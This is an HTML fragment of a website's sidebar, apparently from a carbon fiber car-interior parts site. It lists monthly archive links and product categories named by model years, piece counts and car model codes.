	<li><a href='https://carbonfiberinteriors.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/03/'>March 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/02/'>February 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/01/'>January 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/12/'>December 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/11/'>November 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/10/'>October 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/09/'>September 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/08/'>August 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/07/'>July 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/06/'>June 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/05/'>May 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/04/'>April 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/03/'>March 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/02/'>February 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/01/'>January 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/12/'>December 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/11/'>November 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/10/'>October 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/09/'>September 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/08/'>August 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/07/'>July 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/06/'>June 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/05/'>May 2018</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Categories</h3>
		<ul>
	<li class="cat-item cat-item-1369"><a href="https://carbonfiberinteriors.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://carbonfiberinteriors.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://carbonfiberinteriors.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://carbonfiberinteriors.com/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carbonfiberinteriors.com/category/03-12/" >03-12</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://carbonfiberinteriors.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://carbonfiberinteriors.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://carbonfiberinteriors.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://carbonfiberinteriors.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://carbonfiberinteriors.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://carbonfiberinteriors.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://carbonfiberinteriors.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://carbonfiberinteriors.com/category/07-16/" >07-16</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carbonfiberinteriors.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://carbonfiberinteriors.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://carbonfiberinteriors.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://carbonfiberinteriors.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://carbonfiberinteriors.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://carbonfiberinteriors.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://carbonfiberinteriors.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://carbonfiberinteriors.com/category/100real/" >100real</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://carbonfiberinteriors.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://carbonfiberinteriors.com/category/10pcsset/" >10pcsset</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://carbonfiberinteriors.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://carbonfiberinteriors.com/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://carbonfiberinteriors.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://carbonfiberinteriors.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://carbonfiberinteriors.com/category/11pcsset/" >11pcsset</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://carbonfiberinteriors.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://carbonfiberinteriors.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://carbonfiberinteriors.com/category/12carbon/" >12carbon</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://carbonfiberinteriors.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://carbonfiberinteriors.com/category/12xcarbon/" >12xcarbon</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://carbonfiberinteriors.com/category/13-17/" >13-17</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://carbonfiberinteriors.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://carbonfiberinteriors.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://carbonfiberinteriors.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://carbonfiberinteriors.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://carbonfiberinteriors.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://carbonfiberinteriors.com/category/140i/" >140i</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://carbonfiberinteriors.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://carbonfiberinteriors.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://carbonfiberinteriors.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://carbonfiberinteriors.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://carbonfiberinteriors.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://carbonfiberinteriors.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://carbonfiberinteriors.com/category/15up/" >15up</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://carbonfiberinteriors.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://carbonfiberinteriors.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carbonfiberinteriors.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://carbonfiberinteriors.com/category/17carbon/" >17carbon</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://carbonfiberinteriors.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://carbonfiberinteriors.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://carbonfiberinteriors.com/category/17pcsset/" >17pcsset</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://carbonfiberinteriors.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://carbonfiberinteriors.com/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://carbonfiberinteriors.com/category/1989-1993/" >1989-1993</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://carbonfiberinteriors.com/category/1990-1999/" >1990-1999</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://carbonfiberinteriors.com/category/1991-1996/" >1991-1996</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://carbonfiberinteriors.com/category/1991-2004/" >1991-2004</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://carbonfiberinteriors.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://carbonfiberinteriors.com/category/1994-1996/" >1994-1996</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://carbonfiberinteriors.com/category/1997-2000/" >1997-2000</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://carbonfiberinteriors.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://carbonfiberinteriors.com/category/19pcs/" >19pcs</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://carbonfiberinteriors.com/category/19xfor/" >19xfor</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carbonfiberinteriors.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://carbonfiberinteriors.com/category/2-series/" >2-series</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://carbonfiberinteriors.com/category/20-up/" >20-up</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://carbonfiberinteriors.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://carbonfiberinteriors.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://carbonfiberinteriors.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://carbonfiberinteriors.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://carbonfiberinteriors.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://carbonfiberinteriors.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://carbonfiberinteriors.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://carbonfiberinteriors.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://carbonfiberinteriors.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://carbonfiberinteriors.com/category/2005-13/" >2005-13</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://carbonfiberinteriors.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://carbonfiberinteriors.com/category/2005-2012/" >2005-2012</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://carbonfiberinteriors.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://carbonfiberinteriors.com/category/2006-2014/" >2006-2014</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://carbonfiberinteriors.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://carbonfiberinteriors.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://carbonfiberinteriors.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carbonfiberinteriors.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://carbonfiberinteriors.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://carbonfiberinteriors.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://carbonfiberinteriors.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://carbonfiberinteriors.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://carbonfiberinteriors.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://carbonfiberinteriors.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://carbonfiberinteriors.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://carbonfiberinteriors.com/category/2012-16/" >2012-16</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://carbonfiberinteriors.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://carbonfiberinteriors.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://carbonfiberinteriors.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://carbonfiberinteriors.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carbonfiberinteriors.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://carbonfiberinteriors.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://carbonfiberinteriors.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://carbonfiberinteriors.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://carbonfiberinteriors.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://carbonfiberinteriors.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://carbonfiberinteriors.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://carbonfiberinteriors.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://carbonfiberinteriors.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carbonfiberinteriors.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://carbonfiberinteriors.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://carbonfiberinteriors.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://carbonfiberinteriors.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://carbonfiberinteriors.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://carbonfiberinteriors.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://carbonfiberinteriors.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://carbonfiberinteriors.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://carbonfiberinteriors.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://carbonfiberinteriors.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://carbonfiberinteriors.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://carbonfiberinteriors.com/category/2021-23/" >2021-23</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://carbonfiberinteriors.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://carbonfiberinteriors.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://carbonfiberinteriors.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://carbonfiberinteriors.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://carbonfiberinteriors.com/category/22pcs/" >22pcs</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://carbonfiberinteriors.com/category/23pc/" >23pc</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carbonfiberinteriors.com/category/23pcs/" >23pcs</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://carbonfiberinteriors.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://carbonfiberinteriors.com/category/240i/" >240i</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://carbonfiberinteriors.com/category/240sx/" >240sx</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://carbonfiberinteriors.com/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://carbonfiberinteriors.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://carbonfiberinteriors.com/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://carbonfiberinteriors.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://carbonfiberinteriors.com/category/27rhd/" >27rhd</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://carbonfiberinteriors.com/category/28pc/" >28pc</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://carbonfiberinteriors.com/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://carbonfiberinteriors.com/category/29pcs/" >29pcs</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://carbonfiberinteriors.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://carbonfiberinteriors.com/category/2xreal/" >2xreal</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://carbonfiberinteriors.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://carbonfiberinteriors.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://carbonfiberinteriors.com/category/315mm/" >315mm</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://carbonfiberinteriors.com/category/31pcs/" >31pcs</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://carbonfiberinteriors.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://carbonfiberinteriors.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://carbonfiberinteriors.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://carbonfiberinteriors.com/category/32pcs/" >32pcs</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://carbonfiberinteriors.com/category/32pcsset/" >32pcsset</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://carbonfiberinteriors.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://carbonfiberinteriors.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://carbonfiberinteriors.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://carbonfiberinteriors.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://carbonfiberinteriors.com/category/34pcs/" >34pcs</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://carbonfiberinteriors.com/category/34red/" >34red</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://carbonfiberinteriors.com/category/350mm/" >350mm</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://carbonfiberinteriors.com/category/350z/" >350z</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://carbonfiberinteriors.com/category/35pcs/" >35pcs</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://carbonfiberinteriors.com/category/35pcsset/" >35pcsset</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://carbonfiberinteriors.com/category/36pcs/" >36pcs</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://carbonfiberinteriors.com/category/370z/" >370z</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://carbonfiberinteriors.com/category/37pcs/" >37pcs</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://carbonfiberinteriors.com/category/38pcs/" >38pcs</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://carbonfiberinteriors.com/category/39pcs/" >39pcs</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://carbonfiberinteriors.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://carbonfiberinteriors.com/category/3x4pcs/" >3x4pcs</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://carbonfiberinteriors.com/category/3xreal/" >3xreal</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://carbonfiberinteriors.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://carbonfiberinteriors.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://carbonfiberinteriors.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://carbonfiberinteriors.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://carbonfiberinteriors.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://carbonfiberinteriors.com/category/42rhd/" >42rhd</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://carbonfiberinteriors.com/category/43pcs/" >43pcs</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://carbonfiberinteriors.com/category/44pcs/" >44pcs</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://carbonfiberinteriors.com/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://carbonfiberinteriors.com/category/48pcs/" >48pcs</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://carbonfiberinteriors.com/category/49pcs/" >49pcs</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://carbonfiberinteriors.com/category/49pcsset/" >49pcsset</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://carbonfiberinteriors.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carbonfiberinteriors.com/category/4real/" >4real</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://carbonfiberinteriors.com/category/4series/" >4series</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://carbonfiberinteriors.com/category/4xcarbon/" >4xcarbon</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://carbonfiberinteriors.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://carbonfiberinteriors.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://carbonfiberinteriors.com/category/51pcs/" >51pcs</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://carbonfiberinteriors.com/category/52pcs/" >52pcs</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://carbonfiberinteriors.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://carbonfiberinteriors.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://carbonfiberinteriors.com/category/53pcs/" >53pcs</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://carbonfiberinteriors.com/category/54pcs/" >54pcs</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://carbonfiberinteriors.com/category/55pcs/" >55pcs</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://carbonfiberinteriors.com/category/57pcs/" >57pcs</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://carbonfiberinteriors.com/category/59pcs/" >59pcs</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://carbonfiberinteriors.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://carbonfiberinteriors.com/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://carbonfiberinteriors.com/category/61pcs/" >61pcs</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://carbonfiberinteriors.com/category/63pcs/" >63pcs</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://carbonfiberinteriors.com/category/645i/" >645i</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://carbonfiberinteriors.com/category/64pcs/" >64pcs</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://carbonfiberinteriors.com/category/650i/" >650i</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://carbonfiberinteriors.com/category/65pcs/" >65pcs</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://carbonfiberinteriors.com/category/66pcs/" >66pcs</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://carbonfiberinteriors.com/category/675lt/" >675lt</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://carbonfiberinteriors.com/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://carbonfiberinteriors.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://carbonfiberinteriors.com/category/6pcset/" >6pcset</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://carbonfiberinteriors.com/category/6pcskit/" >6pcskit</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://carbonfiberinteriors.com/category/6pcsset/" >6pcsset</a>
</li>
